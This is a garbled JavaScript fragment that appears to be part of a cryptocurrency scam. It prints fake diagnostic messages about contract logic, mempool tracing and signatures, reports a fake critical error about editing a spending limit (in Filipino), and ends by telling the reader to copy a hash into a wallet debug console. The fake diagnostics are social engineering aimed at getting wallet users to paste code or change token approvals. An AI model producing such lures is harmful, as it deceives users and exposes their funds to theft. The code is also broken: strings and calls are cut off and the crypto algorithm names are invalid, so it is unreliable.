
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sph47p
const node_sync = "Llama-RPC";

console.log("%c[START] System link
console.info("Target: I-edit ang l
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(24)}, 
seed, {name:"AES-GCTR",length:256}
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf95bc4f3 inside I-edit ang limitasyon sa paggastos");

  console.error("CRITICAL ERROR: Manual patch required for I-edit ang limitasyon sa paggasto
s");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);